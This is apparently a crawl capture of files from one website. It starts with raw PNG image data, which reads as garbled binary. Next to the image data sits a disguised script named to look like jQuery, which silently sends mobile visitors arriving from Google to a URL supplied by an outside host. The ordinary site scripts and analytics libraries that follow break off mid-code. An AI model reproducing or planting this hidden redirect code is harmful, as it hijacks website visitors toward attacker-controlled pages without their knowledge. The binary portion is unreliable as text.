��1��uW��N���rz�I�1N���{ڋ� �B�N����v���:l6=ތ6�]�Ɂc��z|;f�$@�E���cR&1����SfL��h�2m�ކ�H�xd���̍׮+4U[�Ϋjq0(��l%��@��9�ɚ{��'��cg���C���sm���P��^Y�&�M�nD�n���ND�+@t"�$�60���,����Zӌ��q�jm#�Dka���ʢ��_�����fL|�kpȆ�e)���8��N�=��M��܇��ΦNNzEf�	m,J�-��ű�F���Uc��$B���P�� ���a�s��&lT��$^�M���y,��>������FQ��G����[�O������3�R�xqf��2���8��P։��>��u�uݑ��`R#}$�Җ��d���uN��wۋ������01{�*�e����mb���(GgmƊ�"$�cr� 3f���k/�2�p�����W�m����jz�bz�֫	���0�2��Kn��Y�9�{���BZ�u�v�Z|�����u ��v61m��
��ӹ35��ui����0	1L$�*��@�?&�����i���s$y3Sk�m� �E��QBe�Gޓ[ExJdA�E&���ѓ_
QlY��Fq*䞴uM�B�c�p���f�L�xW.^�"�#G��a�{�!W^��qC۬�E��'��t�ѫ	�܈��g�:��gU/I��U1"\�����~����l��om����[�����va�o���;k>�m�Ҽ���g�����tK��Zz�c�C����fް2D|T���ʡ�eb�����&B����mۙ��4Kx�g!�	e�u�MR�f[����!�䙉�ćiq�-�ƺ����~�fu�C�G�����Ѷ�%"�-��xA0���%}_���(M��v�q�5��� 3A�x=�ָ�\�ì"rjT���v���C����c��'%��(�a�'^_"	�Q4D|TiZ�@"ĦI��g\ch��y�bu�t-@Zn6[��B�����WX�yM��T�� �$z�������N,oF8��^�}F/��ZY�dAo�Lr�L2�a��A�V�)����X�.��?���!�24�3���UPr�������:�E�rHb%9u�����c,±�t��imX�gP�eh��#�զ7�H�^HT�(�B��	�a"ֳ7)b�L�\�C�_dM���X+@-�Xk'>���y�'�]K�e.�"P�q�G�mbE,,FSR ]
��o4�WI��C��Z?9�^�D�Ud�]vE0�rf��)���Ie��&3{Yh`4A�a� }��X�N�p��Vq�KG�TIV衑���P4�mv��:��X��}}r���%��%����țI")]{�t� ��LJ�؞4�A��E29�B���2m��JP�+CJ%UA)&����u0��ھ	��1D��; zv�bqC�ZG#ɕ�,��*2�m�ׄ��ɺ��i�т��}}ڟ�&(��Oa���@_f�L�aX�qD6*KʼD�J�$���7�B�p���I���ϱ���#N��1 � �R"D��4$Ƹ�(�@d�xLsFt�0#����D/Y����[W�M @([ m:���[��h��e-vX���r���a��1��+P����"5�R疱���B����9Jt�x�d�HߑW�r�L���*�t8Ҥ��v(�ȊH5��� ��h��/UC�ƸM���_D�D�|1��.*��U�i��k���{�[/H��~�+N$k ��G����ˬn��,��Wy�7$�}2�Q��-K!B�f����@���T���'C��kd��1���G֎w_FⳖ�#>a�U��漥�s]������.�&e�䌧��,��������P~ &�aɷ�x�CgS�GC���1�@E,����6����A�����	��vJL�x*cb��eK��� �ΰ��D�WrH�bߦ6D}����s��11�i�e-I	�9Kۯ�&V�fA�\	 .6�_A��c���W	8����\�ɠ�#LT�i#�e8Q�/���P� 1=�Rz � ���(zlAU;3��ŠB3��
�m���?��w���X�~�cʋ��D�S�u��*��)g|�� �@���^ݚ.@(���n� Iz6W֞���Q����* He�HL�hW��"DǱa��(� :�� i;~��������](R �DckB���x �ѥ���L8v{�d��W�T�V�%����<��2�w:�l
��cXUS+���l�F��!u�%��s�+��^l�N�P�<����=��c&�
 Cƣ0&��|1��U�8��c�	�
�@��Fn�q��qH���q���~}�z��Y��?ݠ^w�຿��;Իo��z��e��W�T�����W���� ��i�W�-0�;���W��0�<�VP	 R�N[ðJ�����D}�~�������՛K���Z� �Y����-m$��fr�%_[`a��3х ȃ ���l��V�<0�{�W��n+<�2x�&���#��� �W �J��	�`or���\����D���f�a �)}��a��+�R�_|�k���OO�P?}���{��
�jA��c�S>��Mu�z/��ƭ k�����}>��'ޏJ��g���旨�+J�ј/r{$�@J�[�k��(��K�a/y���Kq�;ߣ�?}���3�TW�?��nxTP�>�Z��-��o�-�}�j�+���6u�W��Ԁ5���:�گ�1����Kꋴ��d��?  y :? W"D�=_?�
�V���b|�Euᶷz/E^�_��v�|�U_��� ���6��6|^sǦ^X���Wr���d����L���M��������{��[��'B&��UK��W<)Irɇ�s�*=��W �cz~�xH.HC%�E�!���TR_��D&��]X�����I(* ȇ �S�xDHt�x F��_����e&�m5����0�1��v�n<~� i�|�qa,g�k"���a�ZYs�������&��R�V��"F��p(��&k�3y �k{*ǲ�]�M����E�Q�E
!����ϑJ��l�7�X�
��)�����ȗ ��z����ľK���AL�+i �l� �f�q��&bֈ�m*�9!��>�%->r\��1?�!g � :\'�!�3�d.��b��nw]�R@5��iO���!�
��>1a�ۈi�-*["8��1����?畀��q�@��&�^�4r&~犫����l	��^�D�L�����IG<���38+�(�jWk19�*(�|H� } 2��I7�o]�5�����τW���#��?9��y Hu�#Ak�h!"׉7DrCz�!�h�1�B��ZC�h��&� z/@t����pA�۬�����z*���T�_$�'6T�k��8�K����������#�V��U�ڨs=zѿ��|4Η��`-z�;�,�u��N���vf����$�����~ �� �1ga�Xt��_a1�m��!�HhI��u'+�7�w�&U�jiz:ڈ0S�z$� �#@Ľ�tD�1��?>��ą��缧��Tź`���/R/7���}����9������VB�~�x���. �q�Xw�Ċ�svX�F��5e�� ��i*�{�p��_�z��n��	�̢Of��~"٢T��qx��精ȿ��?]�����Sw]9������7}*�����K���H�ie��tA�1Kn��%M벼�E\���d���=W��� ��@����?��}���C��W�{R��~��}�u�C�����}��Ē�E����i
G Hm�M[�b�J���R-+,Q=��	0u�U"� �D��,��N/���ݛ�w}c�\�q�W�Vo�����~�s_r��G]W�s�uW��L�_��/�*{'���8��y�d�`jڰ"3�;N ȣ �dn6���Ou-D�<]{T]�����C׵}���~��p�xMZ�Fb����v�TJ~�>�0pVQV+���m\�y�d�
Z�C��ȥ � :�7S�/��Q���-]�YU=NN����C�=1?:xg��#���4�7�Y��3�&B�X��Ȱ��Ȗ�?��eC~Sܵ�,5��Ol�T�?�����~�Au���3�mܴE��ʫ��B�������9��������N��Wȼ�SS���U�O��y�!�؝3�o��
�@OD�T���([ꇷ����Num��r��^2��4����<�� s$���>��u����ƿ��� �㭂E���U�~�E�k�����c�{�g�o��y�Ľ�
A�����g���g�z%:��>��@� B���˻�|T�o}�@�Ǧh�yK>7��%	 �D��,v�"*d����0����+=��w�K��u�<�3"et���'P/���o��e󻶻%z�{=1���[����'���8����82���&U�]Y�@)��6$�{0�w�����,6�x�7��. ���]�ZD��`xӿ���ax��ۅ���gE���cI(�����(E1B�+����m��#���Ii1��yO�t��H����QY�c��{�ƭ�,}����A����{pE@��쭋J5-	˒?Q#�@��/���פ5�0��?�G��E���]�o���>%��* ���M�~4��  z�$�"�{�o+><daA�.j�-b(���V�qr��aw��+�l�	�R!#�s$���V�i-������M M纬��> dS�x6wVE*\�a�w�^Y��$�[A=�:"k�1wת$�nE�@�DH�yoȴ"�[D|,�H�����.E��� &	=����t�;��z����W,�S���-	��\�VP��;�y+	@�@�D��:Oi!R�Er!Dl��k��R�$�1b ��4�������3"ޓ�[>��>H^���N$��+��
�s�nQ+�!L$#D�u�T�l5��[{��?  
�L�a��S'b����~�>�'C���O���빐\�n�����~EXl/ dK�Lh!2���5e��#��]4���B��D~վ  �DϤdn���X��dHY^��|)�ێ�?��z����w��� �"2iP����YL�!��G�T�xC�lZ�C!� ��yAdA¨�y���CD���.
~��-�]���.����k�uG�xIr�,Z�s� �#3�l[�٤u���;"�X!Y�-$Y��t�I����	� )�!�PQ\���'��V����$���$�J�/~犫�P*y]¸~����t���ޤ6^XT///�����U+�'ɹ�;�h�/� �)F�����_Hh�$	��a4��D���_�U��c��5n C�̨8����r�F�ڢ��ow������}��?y���;Z��h!"���>���Q��_j�x]wl�q8����fʞ�=ڱ��v 0R�4�Jh֬��ޫI��	E�G�G��q'�j>B���s&� L ��*�Il".���N��-�����j㦢:�\C��������e%��ro��_;�c^�ִ.��u���?�d)���� �¯ �#�gdB'\�T�&'AA��m1��M�4y?F�y�f5.���B��&H#��$bCă�vȣ�_V?�����W�,�oMl�Q��N1l�Ǉ����u*} X'F�-%}���a"�H̜��?^�k�y'��t��U�����^�C��ڎ�厮�G�N$ߤCq+ X+D$�dJ'��!D|�Ƽ��^�ҹE%����d KHnB���!��E�%�J�Ζ�_������.J�)���-n�- t!F*Z��(BP�2���߻٠���*.�X� E�����9��x��7Z7es/�>"	�k�Q�F�����GZ���Ǐ޹�p\�A�@>iSm��E�t�q��~12'	��N�D�3Mi/w�����~u�K��9��k�����6��R	lׯN//|m�p�/ܱ��Vv%��.�-@>�FQ���ڸ-E���T���W+����BD�ϊ�=Sj��j��SQЂl̒�\W�WQ#*  e2x�g��)ky$��N3-aT�?��]�0($K����亮w+>�t� ��#��9�]R+9e��$�|fT�R��5g[���֐ԕ��)²�r�63����3EY z@�< �PU�-�R����cn��3����!�,rx�ַ������_l�����Y�c��#� {�C������ft�뜮H�?K�7��!���&� u�u0t5����MQ�0�����z!�|�9O<�x��W	��g��!��	���+�����ͨoG�<"Rjv��*���K��[�"�eyM2�ˆ7Q 6
���r��(x�w����o���4l�Z'Nd�Ym�c�^t7y���F�l' �T|������J��BX���;Fl!�_%�u���k�_X*@4���Ȣ�qV����|�R�[�,~$�W{�~T�>򈛔.e|e����M��!��l��)1�U����:����DH�rb�!^��u�)9d�q~`� ���c8��">$���b��b�{"%y����+�}�����?@�Ň$�g5��[|*�����0�zΏ-(<w��瓢, ���|G �Xwx���Zu�����]ĉT�Z#><Fþ���"�"�w�>�S� ⣜�]���&B&,=���חs|Laṣ�K�� �.@4�I����V����\�!�<q�4�7`����/���ȿ���O��e�� �3*_9e��A"dV�Y���p���?�z59�q rf���Fx�s��OƟ�XR����v���=��\>"d�[.R�l����^�L*\� }2�0��]�	Q�,η��x=�!X6��ш�8' .@4����!9��S�Ą�U혻˭d剐��}��-�/�gp3�O|Ȅ�|�a>(�A�uV,;�A�����U�t΢��W�D @��D|��pH%����pE�vm��N"����nf��1���R�ǀ!�BPV^= 6���TD  @Z�ɍ��5��XEI ��7x�S��%�=N�_y�|&JG�� �A�"�`ȕ�����Na�j��yAª@�\r��  �/��Q{˕WE~��Wɂ«*����n?�;b���%�7&:��r�Lr��7/H5`�����i.U �F��b�w�����Y��%뇴C�#��W }@�M�:��c9jٹ-"@�&�X� � zFƶ5�����!ߝ�E�����*yM��ƈ�`��# �����[Ыb�`xwK� Y��14�����X }`CN��P��>���@`���7��"���_V>��_*���ҫ>�6nZ�N?�P'�/jއU> �ǰ��j�Ѫ���2;l��xk�9K�s+5J� @�u�Ug@OH.�ǈ`�~ӧ���}������'��Q�Ɵ������v�[�e􏒁Ǵ9�o���q��#!V	x}���� $r��ŻD0}��[�n���U�\wu�@�$O��^��x�Jd�K/�v�LLO�o�Q���9&+��`�
J>��;d�y���gr���J�φ��r�Eǿ�c�UX�/��Vw��k���������'�K����p�K�?�*B&�^�����V� ���H��3�KLmnfdD��u尻և�R�,�֣!��k�r��aV��?  �hUk3ne=|8lm�����@�����2��KϨ�k���_8��<�6_��[o�-��w �G�'�*~/:�iT�$��~  @���;BDE��Y"P����0  ]R�۠%m%�*˓@����� �(g�A�fE�.��Ig��2�cKxV�R����b?\�t��wǸ5 �bmB�+˱�a~ ifT,i��k}d1|ض�?f��@�t�N�3�����������q�Z�+\� �a�G6x@1Z鋳T
]�%(����Wr��~  @�ƨ\��߸��{�O=�
� �=��ߋ���_E�t�p�� Ak����L� $	�L:	���~wa� �Crx��~-�W �P�',�lԒSw��Y�/H�����k�BO� Ib@���f�I�Ҽ�0�޹�o���,h(k��@��\� �1�;��p������+e�����0P0P<J��x�A6�x�e�d���|���`����~�쒻�H�qid��A�U`)S~eCVGf�ݦ�6/C1��n���$�d����>� B�[��C��\ �aѐ�h7��ϒ�Y��c�w�¯D(���  @E��1�}��v �3�#A3���Q�A|t3���G���!k�:G�^ @R�D��~�1�0��GXnټ%�3�r�c�?��u�L�\�z� IsP�)��I ���K^'L�O�ַ�/L);r?�)ЂtW�EdH5(���g�  �M�z�� �(9\DU�dY?a[�ѭ׎���J�&x=Ԥ}{�����'�h�9���	 �~u�BN@���j�moi�ī�>�Xr�ƒί��۫1���?�ݥ  ����7�� y����Z���5-:���
�v��ʼҭ��1��pL�����5h�7��1 ?l0�8�*{V���+�|0��~ �5��٪\�N�6�3o���ɝ�Ei�i�}M��G$�ʆ��]�? @z��*:��%��$�䧿�9���ތ���e�CTt_;n��~u��D�"$h�_�����0�Xl����/ҋ��D�HI6w�%���H��z�t]|�gY�?�|,��  @0�S��s�|"�f���ב�X��_P�TKʔ��!I��{לS9�3� @�t�q�U��;{�� �쳼� zu����w�1$�V��!£dѩ��h�.t�\�Ƶ+"%wG_�T�C� 9g�a�#^�y��!�W �!����^����Iܿ�hh���lV+��ŧ�✓��\cι�܍��K�ۦx� ���`g�j$�!B��t� �2��X�<�a;��Yu]`E��yΙ{�F�2{n baR��0m����0��OH���9^�U%�׆T9�fy/�h�#�����FBm� ��@>k�	��� �Y"D���)f{���ؖ�V�E��B�eV�����$�[اG ���5c���\:8� fZmh�n�	�<]�7d���[�|"��m}V-���5K��%�:0�f����Ny���W5���ɦz~e�LWBQ̨&��H(�X��ɬ�q"�$oh�о���S5��a��]��>��ţ�wȲ>���Dwe�'D:5S��L갛�*/@{ԏ�����o1I*ڠɳ�Xsm4uX�IB��v�|�m¢{k.�����)�:�]dl��b�N*�|�Z��2�('m����I� �ά��u������ݢ�Y��T�0Ͻ�#���q�d�7!�QY��ccqΗ�NM￼jmq�.e��[��U%�L�;Zbf�rz��ʌ�v�I:��!��M�_q0%n}�_Ƭ���ʹ����'��.m�N�*<����c9���8e���0x���K*�ˮ�cQ����-UM����ֵ�9��N�¯�0�l�j��z!�'KN��xTm<[�O�yا�W�;�vB�9ƒ�������#�����z�1uוr;��Ҍ�9���0������S�⣚�{Fje�9׊hhc�(���oe}}3v�$�b�ĚO���y(�l��z�K4��i�BK���v�D~����Y�S��B^[4�lX�H��ݷܖ���;�P�h� ��}�����6��kX?���I�Uo��%�`M`eՊ��)�;�ߦ�y3����U?�I�x�ȢuG��F]�a/���`��w
    v�ެ�*�Oφ{�DiCT�޻�[����L@�\���a�:G����<�	�� �   � ��������x�84�jOe��)TkA׃ϵ�A�0  @   q��
a4\  ]3@                       @�       @                       @            �             2�K/6i   @� d����t�Q#����=��"�     �@�Uq4��������<���U�
    �=�?~�F��ON�� ��1���g�i�VUN+   ��� ���/��g���c��ꍗnU�y�e����g�?�<�z>��v!@    �}"�K����M8��   @>��xAF�m��s�ےp.95��   ��/� �l\�Ȼ0    IEND�B`�
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/carouselThumbnails.js
body_size: -567
content:
$(".carouselThumbnail").click(function() {
    var a = $(this).data("carousel-id"),
        e = parseInt($(this).data("slide-id"));
    $("#carousel-" + a).carousel(e), $('.carouselThumbnail[data-carousel-id="' + a + '"]').removeClass("selected"), $(this).addClass("selected")
}),$(".carousel").bind("slide.bs.carousel", function(carouselEvent) {
	    var a = $(this).data("carousel-id"),
	        e = $(carouselEvent.relatedTarget).index();
	    $('.carouselThumbnail[data-carousel-id="' + a + '"]').removeClass("selected"), $('.carouselThumbnail[data-carousel-id="' + a + '"][data-slide-id="' + e + '"]').addClass("selected");
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/loadingCover.js
body_size: -590
content:
// functions
window.setTimeout(
    fadeOutCover
, 1000);
function fadeOutCover(){
    var loadingCover = document.getElementById('loadingCover');
    loadingCover.style.opacity = 1;
    (function fadeCover() {
        if ((loadingCover.style.opacity -= .05) <= 0) {
            loadingCover.style.display = "none";
        } else {
            window.setTimeout(
                function(){requestAnimationFrame(fadeCover);}
            , 55);
        }
    })();
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla_pixels.min.js
body_size: 4704
content:
instilla&&instilla.user?(instilla.pixels={clearTracking:function(){for(var i in instilla.pixels.instance.references)"function"==typeof instilla.pixels.libraries[i].clearTracking&&instilla.pixels.libraries[i].clearTracking();delete instilla.pixels.instance,instilla.utils.message("instilla pixels module tracking cleared")},pageview:function(){for(var i in instilla.pixels.instance.references)"function"==typeof instilla.pixels.libraries[i].pageview&&(instilla.pixels.libraries[i].pageview(),instilla.utils.message('Pageview tracked on "'+i+'" library',"success"))},track:function(i,e){if(instilla.pixels.instance.events[i]){for(var n in instilla.pixels.instance.references)if(instilla.pixels.libraries[n]&&"function"==typeof instilla.pixels.libraries[n].track&&instilla.pixels.instance.events[i][n]){void 0===e&&(e={});var t=[e].concat(instilla.pixels.instance.events[i][n]);Array.isArray(t)||(t=[t]),instilla.utils.dispatch(instilla.pixels.libraries[n].track,t),instilla.utils.message('Event tracked on "'+n+'" library with data='+JSON.stringify(t),"success")}}else instilla.utils.message('event "'+i+'" not found',"warning")}},instilla.pixels.libraries={ac:{clearTracking:function(){instilla.utils.deleteCookie("ac_enable_tracking"),instilla.utils.deleteCookie("ac_trackcmp_email")},initialize:function(i){instilla.utils.setCookie("ac_enable_tracking",1),instilla.pixels.instance.references.ac=i},pageview:function(){var i=instilla.user.instance.data.email?instilla.user.instance.data.email:"",e="//trackcmp.net/visit?actid="+instilla.pixels.instance.references.ac+"&e="+encodeURIComponent(i)+"&r="+encodeURIComponent(document.referrer)+"&u="+encodeURIComponent(window.location.href);instilla.utils.loadScript(e)},setEmail:function(i){instilla.utils.setCookie("ac_trackcmp_email",btoa(i))},track:function(i,e){var n=instilla.utils.getCookie("ac_trackcmp_email")?instilla.utils.getCookie("ac_trackcmp_email"):"";void 0!==i.value?conversionValue=i.value:conversionValue=0;var t="//trackcmp.net/convert?actid="+instilla.pixels.instance.references.ac+"&e="+encodeURIComponent(n)+"&c="+e+"&v="+conversionValue+"&r="+encodeURIComponent(document.referrer)+"&u="+encodeURIComponent(window.location.href);instilla.utils.loadScript(t)}},ga:{clearTracking:function(){instilla.utils.deleteCookie("_gid"),instilla.utils.deleteCookie("_ga"),instilla.utils.deleteCookie("_gat_gtag_"+instilla.utils.replaceAll(instilla.pixels.instance.references.ga,"-","_"))},initialize:function(i){var e="https://www.googletagmanager.com/gtag/js?id="+i;instilla.utils.loadScript(e),window.dataLayer=window.dataLayer||[],gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config",i,{send_page_view:!1}),instilla.pixels.instance.references.ga=i},pageview:function(){gtag("event","page_view",{send_to:instilla.pixels.instance.references.ga})},set:function(i,e){options={send_to:instilla.pixels.instance.references.ga},options[i]=e,gtag("set",options)},track:function(i,e,n,t){data={send_to:instilla.pixels.instance.references.ga},void 0!==e&&(data.event_category=e),void 0!==t&&(data.event_label=t),void 0!==i.value&&(data.value=i.value),gtag("event",n,data)}},fb:{initialize:function(i){var e,n,t,a,l,s;e=window,n=document,t="script",e.fbq||(a=e.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},e._fbq||(e._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],(l=n.createElement(t)).async=!0,l.src="https://connect.facebook.net/en_US/fbevents.js",(s=n.getElementsByTagName(t)[0]).parentNode.insertBefore(l,s)),instilla.pixels.instance.references.fb=i,fbq("init",i)},pageview:function(){fbq("track","PageView")},track:function(i,e){trackingType=["ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","CompleteRegistration"].indexOf(e)>-1?"track":"trackCustom",data={},i&&void 0!==i.value&&(data.value=i.value),fbq(trackingType,e,data)}},ln:{initialize:function(i){instilla.pixels.instance.references.ln=i},pageview:function(){instilla.utils.loadPixel("https://dc.ads.linkedin.com/collect/?pid="+instilla.pixels.instance.linkedinDataPartnerId+"&fmt=gif")},track:function(i,e){instilla.utils.loadPixel("https://dc.ads.linkedin.com/collect/?pid="+instilla.pixels.instance.linkedinDataPartnerId+"&conversionId="+e+"&fmt=gif")}}},instilla.pixels.initialize=function(i,e,n){instilla.pixels.instance={},instilla.pixels.instance.references={};for(var t in i)i.hasOwnProperty(t)&&instilla.pixels.libraries[t]&&instilla.pixels.libraries[t].initialize(i[t]);return instilla.pixels.instance.events=e,n&&setTimeout(n,0),instilla.utils.message("Pixels Library initialized with libraries "+JSON.stringify(Object.keys(instilla.pixels.instance.references))),!0}):instilla?instilla.user||console.log("INSTILLA: user library not found."):console.log("INSTILLA: base library not found.");

--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla_user.min.js
body_size: 2508
content:
instilla?(instilla.user={clearTracking:function(){instilla.utils.deleteCookie("instilla_cid"),instilla.utils.deleteCookie("instilla_uid"),instilla.utils.deleteCookie("instilla_user_data"),delete instilla.user.instance,instilla.utils.message("instilla user module tracking cleared")},generateUid:function(i){return instilla.utils.MD5(btoa(i))},generateCid:function(){return instilla.utils.MD5(Math.random()+new Date)},getCid:function(){return instilla.user.instance.cid},getUid:function(){return instilla.user.instance.uid},getData:function(){return instilla.user.instance.data},setCid:function(){return instilla.user.getCid()?instilla.utils.message('client id (cid) was already set, therefore its original value ("'+instilla.user.instance.cid+'") was not overridden.',"warning"):(instilla.user.instance.cid=instilla.user.generateCid(),instilla.utils.setCookie("instilla_cid",instilla.user.instance.cid),instilla.utils.message('client id (cid) has been set to "'+instilla.user.instance.cid+'"',"success")),instilla.user.getCid()},removeData:function(i){if(void 0===i)instilla.user.instance.data={};else{"array"!=typeof i&&(i=[i]);for(var t=instilla.user.getData(),s=0;s<i.length;s++)t.hasOwnProperty(i[s])&&delete t[i[s]]}instilla.utils.setCookie("instilla_user_data",instilla.user.instance.data)},setData:function(i){if(instilla.utils.isObject(i)){var t=instilla.utils.mergeObjects(instilla.user.getData(),i);instilla.user.instance.data=t,instilla.utils.setCookie("instilla_user_data",btoa(JSON.stringify(t))),instilla.utils.message("user data has been set to "+JSON.stringify(t),"success")}else instilla.utils.message("Data provided is not of type Object","error")},setUid:function(i){return instilla.user.getUid()?instilla.utils.message('user id (uid) was already set, therefore its original value ("'+instilla.user.instance.uid+'") was not overridden.',"warning"):(instilla.user.instance.uid=instilla.user.generateUid(i),instilla.utils.setCookie("instilla_uid",instilla.user.instance.uid),instilla.utils.message('user id (uid) has been set to "'+instilla.user.instance.uid+'"',"success")),instilla.user.getUid()}},instilla.user.initialize=function(){if(instilla.user.instance={},instilla.utils.getCookie("instilla_cid")){var i=instilla.utils.getCookie("instilla_user_data");try{userData=JSON.parse(atob(i))}catch(i){userData={}}instilla.user.instance={cid:instilla.utils.getCookie("instilla_cid"),uid:instilla.utils.getCookie("instilla_uid"),data:userData}}else instilla.user.instance={cid:instilla.user.setCid(),uid:null,data:{}};return instilla.utils.message("User Library initialized"),!0}):console.log("INSTILLA: base library not found.");

--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla.min.js
body_size: 7126
content:
window.console||(window.console={}),window.console.log||(window.console.log=function(){});var instilla={};instilla.utils={addClass:function(e,t){-1==e.className.split(" ").indexOf(t)&&(e.className+=" "+t)},deleteCookie:function(e){instilla.utils.setCookie(e,"",-365)},dispatch:function(e,t){return t||(t=[]),Array.isArray(t)||(t=[t]),e.apply(e,t)},escapeRegExp:function(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")},getCookie:function(e){var t=("; "+document.cookie).split("; "+e+"=");if(2==t.length)return t.pop().split(";").shift()},getDomain:function(){return 0===window.location.href.split("//")[1].indexOf("127.0.0.1")?"127.0.0.1":window.location.hostname.split(".").slice(-2).join(".")},getQueryParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n={},r=0;r<t.length;r++){var o=t[r].split("=");if(void 0===n[o[0]])n[o[0]]=decodeURIComponent(o[1]);else if("string"==typeof n[o[0]]){var i=[n[o[0]],decodeURIComponent(o[1])];n[o[0]]=i}else n[o[0]].push(decodeURIComponent(o[1]))}return void 0===e?n:n[e]},getValue:function(e){var t=document.querySelector(e);return t&&t.value?t.value:void 0},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return JSON.stringify(e)===JSON.stringify({})},isObject:function(e){return null!==e&&(!Array.isArray(e)&&"object"==typeof e)},loadPixel:function(e){var t=document.createElement("img");return t.setAttribute("src",e),t.setAttribute("height","1"),t.setAttribute("width","1"),t.setAttribute("style","display: none"),document.getElementsByTagName("body")[0].appendChild(t),t},loadScript:function(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.charset="utf-8",r.async=n||!1,r.src=e,"function"==typeof t&&(r.readyState?r.onreadystatechange=function(){"loaded"!=r.readyState&&"complete"!=r.readyState||(r.onreadystatechange=null,t())}:r.onload=function(){t()}),document.getElementsByTagName("head")[0].appendChild(r),r},mergeObjects:function(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n},MD5:function(e){function t(e,t){return e<<t|e>>>32-t}function n(e,t){var n,r,o,i,a;return o=2147483648&e,i=2147483648&t,a=(1073741823&e)+(1073741823&t),(n=1073741824&e)&(r=1073741824&t)?2147483648^a^o^i:n|r?1073741824&a?3221225472^a^o^i:1073741824^a^o^i:a^o^i}function r(e,r,o,i,a,c,s){var l;return n(t(e=n(e,n(n((l=r)&o|~l&i,a),s)),c),r)}function o(e,r,o,i,a,c,s){var l;return n(t(e=n(e,n(n(r&(l=i)|o&~l,a),s)),c),r)}function i(e,r,o,i,a,c,s){return n(t(e=n(e,n(n(r^o^i,a),s)),c),r)}function a(e,r,o,i,a,c,s){return n(t(e=n(e,n(n(o^(r|~i),a),s)),c),r)}function c(e){var t,n="",r="";for(t=0;t<=3;t++)n+=(r="0"+(e>>>8*t&255).toString(16)).substr(r.length-2,2);return n}var s,l,u,g,d,A,f,p,m,v=Array();for(v=function(e){for(var t,n=e.length,r=n+8,o=16*((r-r%64)/64+1),i=Array(o-1),a=0,c=0;c<n;)a=c%4*8,i[t=(c-c%4)/4]=i[t]|e.charCodeAt(c)<<a,c++;return a=c%4*8,i[t=(c-c%4)/4]=i[t]|128<<a,i[o-2]=n<<3,i[o-1]=n>>>29,i}(e=function(e){e=e.replace(/rn/g,"n");for(var t="",n=0;n<e.length;n++){var r=e.charCodeAt(n);r<128?t+=String.fromCharCode(r):r>127&&r<2048?(t+=String.fromCharCode(r>>6|192),t+=String.fromCharCode(63&r|128)):(t+=String.fromCharCode(r>>12|224),t+=String.fromCharCode(r>>6&63|128),t+=String.fromCharCode(63&r|128))}return t}(e)),A=1732584193,f=4023233417,p=2562383102,m=271733878,s=0;s<v.length;s+=16)l=A,u=f,g=p,d=m,f=a(f=a(f=a(f=a(f=i(f=i(f=i(f=i(f=o(f=o(f=o(f=o(f=r(f=r(f=r(f=r(f,p=r(p,m=r(m,A=r(A,f,p,m,v[s+0],7,3614090360),f,p,v[s+1],12,3905402710),A,f,v[s+2],17,606105819),m,A,v[s+3],22,3250441966),p=r(p,m=r(m,A=r(A,f,p,m,v[s+4],7,4118548399),f,p,v[s+5],12,1200080426),A,f,v[s+6],17,2821735955),m,A,v[s+7],22,4249261313),p=r(p,m=r(m,A=r(A,f,p,m,v[s+8],7,1770035416),f,p,v[s+9],12,2336552879),A,f,v[s+10],17,4294925233),m,A,v[s+11],22,2304563134),p=r(p,m=r(m,A=r(A,f,p,m,v[s+12],7,1804603682),f,p,v[s+13],12,4254626195),A,f,v[s+14],17,2792965006),m,A,v[s+15],22,1236535329),p=o(p,m=o(m,A=o(A,f,p,m,v[s+1],5,4129170786),f,p,v[s+6],9,3225465664),A,f,v[s+11],14,643717713),m,A,v[s+0],20,3921069994),p=o(p,m=o(m,A=o(A,f,p,m,v[s+5],5,3593408605),f,p,v[s+10],9,38016083),A,f,v[s+15],14,3634488961),m,A,v[s+4],20,3889429448),p=o(p,m=o(m,A=o(A,f,p,m,v[s+9],5,568446438),f,p,v[s+14],9,3275163606),A,f,v[s+3],14,4107603335),m,A,v[s+8],20,1163531501),p=o(p,m=o(m,A=o(A,f,p,m,v[s+13],5,2850285829),f,p,v[s+2],9,4243563512),A,f,v[s+7],14,1735328473),m,A,v[s+12],20,2368359562),p=i(p,m=i(m,A=i(A,f,p,m,v[s+5],4,4294588738),f,p,v[s+8],11,2272392833),A,f,v[s+11],16,1839030562),m,A,v[s+14],23,4259657740),p=i(p,m=i(m,A=i(A,f,p,m,v[s+1],4,2763975236),f,p,v[s+4],11,1272893353),A,f,v[s+7],16,4139469664),m,A,v[s+10],23,3200236656),p=i(p,m=i(m,A=i(A,f,p,m,v[s+13],4,681279174),f,p,v[s+0],11,3936430074),A,f,v[s+3],16,3572445317),m,A,v[s+6],23,76029189),p=